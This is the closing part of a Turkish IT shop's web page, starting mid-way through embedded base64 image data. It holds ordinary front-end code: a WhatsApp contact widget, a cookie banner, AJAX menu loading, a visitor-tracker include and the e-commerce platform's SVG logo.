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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=7058"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=4276" type="text/javascript"></script><div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=7655" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.5055 seconds.-->